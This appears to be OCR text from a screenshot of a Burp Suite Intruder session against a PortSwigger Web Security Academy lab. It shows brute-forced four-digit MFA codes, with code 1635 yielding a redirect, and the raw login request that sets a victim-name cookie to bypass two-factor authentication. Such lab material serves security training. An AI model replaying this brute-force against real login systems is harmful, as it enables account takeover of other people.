 Request Payload Status code Error Timeout Length Comment
1636 1635 302 188 Windows Path
0 200 3275 Windows Path, Windows Path
1 0000 200 3275 Windows Path, Windows Path
2 0001 200 3275 Windows Path, Windows Path
3 0002 200 3275 Windows Path, Windows Path
4 0003 200 3275 Windows Path, Windows Path
5 0004 200 3275 Windows Path, Windows Path
6 0005 200 3275 Windows Path, Windows Path
7 0006 200 3275 Windows Path, Windows Path
Request Response
Pretty Raw Hex MarkInfo \n
1 POST /login2 HTTP/2
2 Host: 0aac00050499d04e80faf34200af0008.web-security-academy.net
3 Cookie: verify=carlos; session=VqEAixuWQX2sRlfnRUDRGi8h7SeIo6xZ
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aac00050499d04e80faf34200af0008.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aac00050499d04e80faf34200af0008.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: keep-alive
22
23 mfa-code=1635